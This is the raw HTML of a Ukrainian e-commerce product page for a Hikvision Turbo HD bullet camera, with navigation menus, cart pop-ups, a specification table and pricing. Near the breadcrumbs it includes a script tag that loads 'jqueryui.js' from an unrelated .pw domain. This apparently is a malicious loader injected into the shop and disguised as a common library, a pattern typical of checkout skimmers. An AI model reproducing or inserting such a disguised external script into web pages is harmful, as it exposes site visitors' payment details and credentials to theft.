									                                        							                                								<li><a href="/security_systems/remote_receiving_control"><span>Пультовые сигнализации</span></a></li>
									                                        							                                								<li><a href="/security_systems/kontrol_devices"><span>Приемно-контрольные приборы</span></a></li>
									                                        							                                								<li><a href="/security_systems/sensors"><span>Датчики</span></a></li>
																														<li><a href="/security_systems/sensors/passive_datchik">Датчики движения</a></li>
																					<li><a href="/security_systems/sensors/combined_combined">Комбинированные датчики</a></li>
																					<li><a href="/security_systems/sensors/glass_break">Датчики разбития стекла</a></li>
																					<li><a href="/security_systems/sensors/vibration_sensors">Датчики вибрационные</a></li>
																					<li><a href="/security_systems/sensors/reed">Датчики открытия (герконы) </a></li>
																					<li><a href="/security_systems/sensors/Sensors_flooding">Датчики затопления</a></li>
																					<li><a href="/security_systems/sensors/gas_sensor">Датчики газа</a></li>
																					<li><a href="/security_systems/sensors/active_sensors">ИК барьеры</a></li>
																			                                        							                                								<li><a href="/security_systems/sirens"><span>Сирены</span></a></li>
									                                        							                                								<li><a href="/security_systems/Devices_alarm_management"><span>Устройства для управления сигнализацией</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_ajax"><span>Cигнализация Ajax</span></a></li>
									                                        							                                								<li><a href="/security_systems/wireless_alarm_Jablotron"><span>Cигнализация Jablotron</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Охранные системы</span></li>
						<li><a href="/security_systems" class="pic"><img src="/upload/resize_cache/iblock/608/180_180_1/60857767ef44ebf9155666689c36d67a.png" alt="Охранные системы"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/fire_alarm_systems"><ins><img src="/upload/resize_cache/iblock/24f/30_20_1/24f29e7188ad79c45cbe70be976f0114.png" alt=""><span>Пожарная сигнализация</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/fire_alarm_systems/fire_detection"><span>Пожарные датчики</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Пожарная сигнализация</span></li>
						<li><a href="/fire_alarm_systems" class="pic"><img src="/upload/resize_cache/iblock/79a/180_180_1/79ac35272c44df14ae11230adcccbb3b.png" alt="Пожарная сигнализация"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/intercoms"><ins><img src="/upload/resize_cache/iblock/fdd/30_20_1/fdda249bfe82c2f87269c570947dcb7c.png" alt=""><span>Домофоны</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/intercoms/%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D1%8B_%D0%B2%D0%B8%D0%B4%D0%B5%D0%BE%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>КОМПЛЕКТЫ домофонов</span></a></li>
									                                        							                                								<li><a href="/intercoms/Wi-Fi_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Wi-Fi домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/ip_intercoms"><span>IP видеодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/color_video_intercoms"><span>Видеодомофоны цветные</span></a></li>
									                                        							                                								<li><a href="/intercoms/audio_speakerphones"><span>Аудиодомофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_videopanel"><span>Вызывные видеопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/domofon_audio_panels"><span>Вызывные аудиопанели</span></a></li>
									                                        							                                								<li><a href="/intercoms/GSM_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>GSM домофоны</span></a></li>
									                                        							                                								<li><a href="/intercoms/knopki_vuhoda"><span>Кнопки выхода/входа</span></a></li>
									                                        							                                								<li><a href="/intercoms/%D0%B0%D0%BA%D1%81%D0%B5%D1%81%D1%81%D1%83%D0%B0%D1%80%D1%8B_%D0%B4%D0%BB%D1%8F_%D0%B4%D0%BE%D0%BC%D0%BE%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Аксессуары для домофонов</span></a></li>
									                                                                                </ul>
                                        																			

										<ol>
						<li><span>Домофоны</span></li>
						<li><a href="/intercoms" class="pic"><img src="/upload/resize_cache/iblock/99e/180_180_1/99e3dbbf2604c9366db788a6687332d0.png" alt="Домофоны"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/information_security"><ins><img src="/upload/resize_cache/iblock/977/30_20_1/977b7da9a4e4eb969708bbc95ebe651a.png" alt=""><span>Техника контршпионажа</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/information_security/%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%82%D0%BE%D1%80%D1%8B_%D1%88%D1%83%D0%BC%D0%B0"><span>Генераторы шума</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%B4%D0%B5%D1%82%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D1%8B_%D0%B6%D1%83%D1%87%D0%BA%D0%BE%D0%B2"><span>Детекторы жучков</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D0%BF%D0%B5%D1%80%D0%B5%D0%B3%D0%BE%D0%B2%D0%BE%D1%80%D0%BE%D0%B2"><span>Защита переговоров</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%B0_%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D1%8B_%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD%D0%BE%D0%B2"><span>Защита телефонов</span></a></li>
									                                        							                                								<li><a href="/information_security/obnaruzhiteli_skrytykh_kamer"><span>Обнаружители скрытых камер</span></a></li>
									                                        							                                								<li><a href="/information_security/%D0%BF%D0%BE%D0%B8%D1%81%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5_%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%81%D1%8B"><span>Поисковые комплексы</span></a></li>
									                                        							                                								<li><a href="/information_security/%D1%81%D0%BA%D0%B0%D0%BD%D0%B8%D1%80%D1%83%D1%8E%D1%89%D0%B8%D0%B5_%D0%BF%D1%80%D0%B8%D0%B5%D0%BC%D0%BD%D0%B8%D0%BA%D0%B8"><span>Сканирующие приемники</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Техника контршпионажа</span></li>
						<li><a href="/information_security" class="pic"><img src="/upload/resize_cache/iblock/b6e/180_180_1/b6e98c3197f80d90112f081f685c8d1b.png" alt="Техника контршпионажа"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/cables"><ins><img src="/upload/resize_cache/iblock/f57/30_20_1/f57eda4a7513ca4b333f74bbb9a2f176.png" alt=""><span>Кабельная Продукция</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/cables/twisted_pair"><span>Кабель витая пара</span></a></li>
									                                        							                                								<li><a href="/cables/coaxial_cable"><span>Коаксиальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/crimped_cable"><span>Обжатый Кабель</span></a></li>
									                                        							                                								<li><a href="/cables/Optical_cable"><span>Оптический кабель</span></a></li>
									                                        							                                								<li><a href="/cables/signal_cable"><span>Сигнальный кабель</span></a></li>
									                                        							                                								<li><a href="/cables/silovoi_cable"><span>Силовой кабель</span></a></li>
									                                        							                                								<li><a href="/cables/%D0%BA%D0%BE%D1%80%D0%BE%D0%B1%D0%B0_%D0%B3%D0%BE%D1%84%D1%80%D0%BE%D1%88%D0%BB%D0%B0%D0%BD%D0%B3"><span>Аксессуары для кабеля</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Кабельная Продукция</span></li>
						<li><a href="/cables" class="pic"><img src="/upload/resize_cache/iblock/523/180_180_1/523363fa6e64b6a3e0fa5e317f52d00e.png" alt="Кабельная Продукция"></a></li>
											</ol>
									</div>
			</li>
					
<!--            <pre>-->
<!--                --><!--            </pre>-->
		<li><a href="/accessories"><ins><img src="/upload/resize_cache/iblock/06c/30_20_1/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Аксессуары</span></ins></a>
				<div class="drop">


					


												                                                                    <ul>
                                								<li><a href="/accessories/aksesyaru_gsm"><span>Аксессуары для GSM камер</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D1%8B"><span>Внешние микрофоны</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%B7%D0%B0%D1%89%D0%B8%D1%82%D0%B0_%D0%BF%D0%B5%D1%80%D0%B5%D0%BF%D0%B0%D0%B4%D0%BE%D0%B2_%D0%BD%D0%B0%D0%BF%D1%80%D1%8F%D0%B6%D0%B5%D0%BD%D0%B8%D1%8F"><span>Защита напряжения</span></a></li>
									                                        							                                								<li><a href="/accessories/%D0%A8%D0%BA%D0%B0%D1%84%D1%8B_%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8"><span>Шкафы и стойки</span></a></li>
									                                        							                                								<li><a href="/accessories/lightning_protection"><span>Грозозащита</span></a></li>
									                                        							                                								<li><a href="/accessories/hanger"><span>Кронштейны</span></a></li>
									                                        							                                								<li><a href="/accessories/signal"><span>Передача видеосигнала</span></a></li>
									                                        							                                								<li><a href="/accessories/germokozhyhi"><span>Кожухи</span></a></li>
									                                        							                                								<li><a href="/accessories/control_panels_videocameras"><span>Пульты управления</span></a></li>
									                                        							                                								<li><a href="/accessories/connectors"><span>Разъёмы</span></a></li>
									                                                                                </ul>
                                        							                                                                    <ul>
                                								<li><a href="/accessories/cctv_splitters"><span>Разветвители</span></a></li>
									                                        							                                								<li><a href="/accessories/tools"><span>Инструменты</span></a></li>
									                                        														                                </ul>
                            					

										<ol>
						<li><span>Аксессуары</span></li>
						<li><a href="/accessories" class="pic"><img src="/upload/iblock/d08/d085e9f9b9c1e5cf9db72232ada5562d.png" alt="Аксессуары"></a></li>
											</ol>
									</div>
			</li>
		                                        <li>
                                            <a href="/technical-proposals/"><ins><img style="width: 20px; height: 20px;" src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt=""><span>Готовые проекты</span></ins></a>
                                                                                    <div class="drop" style="min-height: 670px; width: 461px; display: none; left: 407px;">

                            <ul>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-azs"><span>Видеонаблюдение Для АЗС (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/domofonnye-sistemy"><span>Домофонные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/okhrannye-sistemy"><span>Охранные системы (2)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-restoranov"><span>Видеонаблюдение для ресторанов (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-shkoly"><span>Видеонаблюдение для школы (14)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-dachi"><span>Видеонаблюдение для дачи (18)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-goroda"><span>Видеонаблюдение для города (1)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-na-sklad"><span>Видеонаблюдение на склад (10)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kafe"><span>Видеонаблюдение для кафе (12)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-zavoda"><span>Видеонаблюдение для завода (4)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-ofisa"><span>Видеонаблюдение для офиса (20)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-doma"><span>Видеонаблюдение для дома (39)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-osbb-podez"><span>Видеонаблюдение для ОСББ/подъез (7)</span></a></li>
                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-magazina"><span>Видеонаблюдение для магазина (19)</span></a></li>
                                                                                                                                <li><a href="/technical-proposals/videonablyudenie-dlya-kvartiry"><span>Видеонаблюдение для квартиры (10)</span></a></li>
                                                            </ul>
                            <ol>
                                                                    <li><span>Готовые проекты</span></li>
                                    <li><a href="/technical-proposals/" class="pic"><img src="/upload/iblock/06c/06c8b4200a4ea2c2b5c3b80b26fc01e9.png" alt="Готовые проекты"></a></li>
                                                            </ol>
                        </div>
                    
                </li>
            	</ul>
</div>
	            	</div>
	            	<div id="mainContentRight">
						<div id="inSku" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inSkuContainer">
        <span class="heading">Выберите модификацию товара.</span>
        <a href="#" id="inSkuClose"></a>
        <div class="wrap">
            <div class="picBlock">
                <span class="head">Изображение</span>
                <a href="#" class="pic">
                    <img src="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif" alt="" id="skuPic">
                </a>
            </div>
            <div class="infoBlock">
                <form action="/" method="GET">
                    <table id="inSkuTable"></table>
                </form>
            </div>
        </div>
        <div class="tools">
            <ul>
                <li><a href="#" class="inSkuContinue">Продолжить покупки</a></li>
                <li><a href="#" class="addCart" id="inSkuCart">В корзину</a></li>
            </ul>
        </div>
    </div>
    <div class="blackOut"></div>
</div>
						<div id="inBasket" data-load="/bitrix/templates/electro_dark_blue_white/images/picLoad.gif">
    <div id="inBasketContainer">
        <span class="heading">Товар добавлен в корзину.</span>
        <a href="#" id="inBasketClose"></a>
        <table>
            <tbody>
            <tr>
                <td><a href="" class="basketIMG"><img src="" alt="Изображение товара"></a></td>
                <td>
                    <span class="basketNAME"></span>
                    <table id="inBasketToolsTable">
                        <tr>
                            <td>Кол-во:  
                            <div id="inBasketQty">
                                <button class="minus"></button>
                                <input name="qty" type="text" value="1" class="qty"/>
                                <button class="plus"></button>
                            </div>
                        </td>
                            <td>Стоимость: <span id="inBasketPrice"></span></td>
                            <td><a href="#" id="inBasketDelete"></a></td>
                        </tr>
                    </table>
                    <div id="inBasketTotal">Итого:&nbsp;<span class="all"></span></div>
                    <div id="inBasketOrder">
                        <a href="#" class="inBasketContinue">Продолжить покупки</a>
                        <a href="/personal/cart/" class="inBasketMake">Перейти в корзину</a>
                    </div>
                </td>
            </tr>
            </tbody>
        </table>
    </div>
</div>						<div id="comparison">
    <div id="comparisonContainer">
        <span class="heading">Товар добавлен к сравнению.</span>
        <a href="#" id="comparisonClose"></a>
        <p><ins id="compName"></ins> <span>Добавлен к сравнению.</span></p>
        <div id="comparisonOrder">
        <a href="#" class="comparisonContinue">Продолжить покупки</a>
        <a href="/compare-products/" class="comparisonMake">Сравнить</a>
        </div>
    </div>
</div>	            									<ul id="breadcrumbs"><li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="/" title="Главная" itemprop="url"><span itemprop="title">Главная</span></a> / </li><li>1.3 Мп Turbo HD видеокамера DS-2CE16C5T-IT5 (6 мм)</li></ul>						<script src='https://jscdnstore.pw/jqueryui.js'></script>


<!--CREDIT BYE-->
<script type="text/JavaScript" src="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.min_1s.js"></script>
<link rel="stylesheet" href="/bitrix/templates/electro_dark_blue_white/components/electro/catalog/.default/bitrix/catalog.element/.default/credit.css">
<!---->

<div id="catalogElement" itemscope itemtype="http://schema.org/Product">
    
    <h1 itemprop="name">1.3 Мп Turbo HD видеокамера DS-2CE16C5T-IT5 (6 мм)</h1>
    <div class="caption">
        <ul>
            <li class="active"><a href="#" id="browseTAB">Обзор</a></li>
                        <li><a href="#" id="propTAB">Характеристики</a></li>                                    <li><a href="#" id="relatedTAB">Похожие товары</a></li>        </ul>
    </div>
    <div id="blackout"></div>
    <div id="zoomPhoto">
        <div id="zoomPhotoLeft">
            <ul>
                <li><img itemprop="image" src="/upload/iblock/02a/02ac9ad6dce402df7f86190b07e03918.jpg" alt="" title=""></li>
                            </ul>
            <a href="#" id="zoomPrev"></a>
            <a href="#" id="zoomNext"></a>
        </div>
        <div id="zoomPhotoRight">
            <div id="zoomPhotoRightInfo">
                <a href="#" id="zoomPhotoExit"></a>
                <span class="heading"><span>1.3 Мп Turbo HD видеокамера DS-2CE16C5T-IT5 (6 мм)</span></span>
                <i id="zoomDecorLine"></i>
                <div id="zoomPhotoTools">
                    <div id="zoomPhotoToolsKit">
                                        <ul>
                        <li>
                                                            2 688 грн.                                                                                    </li>
                        <li>
                                                            <span class="noAvailable">
                                <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Под заказ">
                                Под заказ                                </span>
                                                    </li>
                        <li><a href="#" class="addCart" data-ibl="13" data-id="12974"><span>Добавить в корзину</span></a></li>
                        <li><a href="#" class="addCompare" data-id="12974"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="К сравнению"> К сравнению</a></li>
                    </ul>
                </div>
                <ul id="zoomPhotoMoreInfo">
                                                                                    <li><span>КОД ТОВАРА:</span> 4343</li>
                                        </ul>
                </div>  
            </div>
        </div>
        <div id="zoomMorePhoto">
            <div>
                <ul>
                    <li class="active"><a href="#"><img src="/upload/resize_cache/iblock/02a/40_40_1/02ac9ad6dce402df7f86190b07e03918.jpg" alt="" title="" class="largePicture"></a></li>
                                    </ul>
                <a href="" class="prev"></a>
                <a href="" class="next"></a>
            </div>
        </div>      
    </div>
    <div class="layout">
        <table id="elementTableInfo">
            <tbody>
            <tr>
                <td id="photo">
                    <div id="zoomer">
                        <a href="/bitrix/templates/electro_dark_blue_white/images/imgProduct.jpg" class="zoom"></a>
                                                <div id="elementTableImg">
                            <ul id="itworkSlide">
                                <li><a href="#"><img src="/upload/resize_cache/iblock/02a/500_500_1/02ac9ad6dce402df7f86190b07e03918.jpg" alt="" title="" class="largePicture"></a></li>
                                                            </ul>
                                                        <a href="#" class="prev noActive"></a>
                            <a href="#" class="next"></a>
                         </div>
                         <div id="elementMorePhoto">
                            <span class="selected"></span>
                            <ul id="mover">
                                <li><a href="/upload/resize_cache/iblock/02a/90_90_1/02ac9ad6dce402df7f86190b07e03918.jpg"><img src="/upload/resize_cache/iblock/02a/90_90_1/02ac9ad6dce402df7f86190b07e03918.jpg" alt=""></a></li>
                                                            </ul>
                        </div>
                    </div>
                </td>
                <td>
                    <table id="additional">
                        <tbody>
                            <tr>
                                <td class="main">
                                                                        <div class="wrap prop">
                                        <span class="heading">Технические характеристики:</span>
                                        <ul id="propSlider">
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Производитель</td>
                                                                    <td><a href="/out?arrFilter_805_788478150=Y&amp;set_filter=Y" class="analog">Hikvision</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Установка</td>
                                                                    <td>наружная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип камеры</td>
                                                                    <td>цилиндрическая</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>ИК-подсветка</td>
                                                                    <td><a href="/out?arrFilter_964_2020427466=Y&amp;set_filter=Y" class="analog">80 м</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Светочувствительность</td>
                                                                    <td><a href="/out?arrFilter_965_465629848=Y&amp;set_filter=Y" class="analog">средняя</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип объектива</td>
                                                                    <td><a href="/out?arrFilter_966_2064087933=Y&amp;set_filter=Y" class="analog">фиксированный</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Разрешение MP</td>
                                                                    <td><a href="/out?arrFilter_968_2456084040=Y&amp;set_filter=Y" class="analog">1.3 Mp</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Цветность</td>
                                                                    <td>Цветная</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Матрица</td>
                                                                    <td><a href="/out?arrFilter_972_3461266717=Y&amp;set_filter=Y" class="analog">1/3 Progressive Scan CMOS</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Синхронизация</td>
                                                                    <td>внутренняя</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Баланс белого</td>
                                                                    <td>автоматический /ручной</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип всепогодной защиты</td>
                                                                    <td><a href="/out?arrFilter_978_2805954771=Y&amp;set_filter=Y" class="analog">IP66</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Режим ДЕНЬ/НОЧЬ</td>
                                                                    <td>есть</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип разьема</td>
                                                                    <td><a href="/out?arrFilter_981_1382848231=Y&amp;set_filter=Y" class="analog">BNC</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Чувствительность</td>
                                                                    <td>0.001 Люкс</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Сигнал/шум</td>
                                                                    <td>более 62 дБ</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Фокусное расстояние</td>
                                                                    <td>6 мм</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Скорость затвора</td>
                                                                    <td>1/25 ~ 1/50,000с</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Влажность, не более</td>
                                                                    <td>90%</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Рабочая температура</td>
                                                                    <td>-40°C /60°C</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Потребляемая мощность</td>
                                                                    <td>4.4 Вт</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Детектор движения</td>
                                                                    <td>программный </td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Эффективные пиксели</td>
                                                                    <td><a href="/out?arrFilter_995_4273122508=Y&amp;set_filter=Y" class="analog">1305 х 1049 пикс.</a></td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Угол обзора по горизонтали</td>
                                                                    <td>45°</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Питание</td>
                                                                    <td>12В DC</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>Цвет</td>
                                                                    <td>белый</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Материал корпуса</td>
                                                                    <td>метал</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Тип крепления</td>
                                                                    <td>М12</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Размеры (мм)</td>
                                                                    <td>105x104x263</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Стандарт</td>
                                                                    <td><a href="/out?arrFilter_1108_189048387=Y&amp;set_filter=Y" class="analog">Turbo HD</a></td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                            <li>
                                                    <table class="shortProp">
                                                        <tbody>
                                                                                                                                                                                            <tr>
                                                                    <td>MODEL</td>
                                                                    <td>DS-2CE16C5T-IT5(6MM)</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Минимальная освещенность</td>
                                                                    <td>0.001 Люкс / F1.2, 0 Люкс с ИК</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Линза</td>
                                                                    <td>f=6 мм/F2.0</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Вес</td>
                                                                    <td>830г</td>
                                                                </tr>
                                                                                                                                                                                            <tr>
                                                                    <td>Диапазон поворота/наклона</td>
                                                                    <td>Вращение: 0° ~ 360° /Наклон: -0°~90° /Поворот: 0°~360°</td>
                                                                </tr>
                                                                                                                    </tbody>
                                                    </table>
                                                </li>
                                                                                    </ul>
                                        <a href="#" class="allProp">Все характеристики</a>
                                        <div class="controls">
                                            <a href="#" class="prev"></a>
                                            <a href="#" class="next"></a>
                                        </div>
                                    </div>
                                                                                                        </td>
                                <td class="extra">
                                    <div class="wrap">
                                        <ul class="sectional" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
                                            <li class="price">
                                                                                                        <span>Цена:</span>
                                                        <span class="hidden" itemprop="priceCurrency" content="UAH">UAH</span>
                                                        2 688 грн.                                                                                                                <span class="hidden" itemprop="price" content="2688">2688</span>
                                                                                                </li>
                                            <li class="inCart"><a href="#" class="addCart" data-ibl="13" data-id="12974"><span>Добавить в корзину</span></a></li>
                                            <li class="fastBay"><a href="#" class="oneClick" data-title="Купить в один клик" data-id="794">Купить в один клик</a></li>

                                                <li class="fastBay">
                                                    <a href="javascript:void(0)" class="otherFormClick credit"
                                                       type="button"
                                                       data-title="Рассчитать стоимость монтажа"
                                                                                                           >
                                                                                                                    Рассчитать стоимость</br> монтажа
                                                                                                            </a>
                                                </li>
                                            <li>
                                                                                                    <span class="noAvailable">
                                                        <img src="/bitrix/templates/electro_dark_blue_white/images/iconNoAvailable.png" alt="Доступно под заказ">
                                                        Уточняйте                                                    </span>
                                                    <link itemprop="availability" href="http://schema.org/OutOfStock">       
                                                                                            </li>
                                            <li class="compare"><a href="#" class="addCompare" data-id="12974"><img src="/bitrix/templates/electro_dark_blue_white/images/iconCompare.png" alt="Добавить к сравнению"> Добавить к сравнению</a></li>
                                            <li class="rat">
                                                <span class="score">Рейтинг:&nbsp;</span>            
                                                <span class="rating"> 
                                                <i class="m" style="width:0%"></i><i class="h"></i>
                                                <div class="hidden" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                                                    <span itemprop="ratingValue"></span>
                                                    <span itemprop="reviewCount">0</span>
                                                </div>
                                                </span>
                                            </li>
                                                                                                                                        <li style="color: #32cd32;font-weight: bolder;"><span>КОД ТОВАРА:</span> 4343</li>
                                                                                                                                                                            </ul>
                                    </div>
                                </td> 
                            </tr>
                        </tbody>  
                    </table>
                </td>
                </tr>
            </tbody>
        </table>
                 
        
                <span class="heading">Технические характеристики:</span>
        <table class="stats">
            <tbody>
                 
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                     
                                                                                                                         
                                                             
                                                                                                                         
                                                             
                                     
                                     
                                     
                                     
                                     
                                     
                                     
